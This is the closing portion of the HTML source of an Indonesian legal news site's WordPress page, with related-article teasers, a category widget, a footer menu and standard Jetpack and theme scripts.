                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696cafbce511e
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru\/":3830};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"cd83d86fba","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"3830\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "3830" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 17:02:36 -->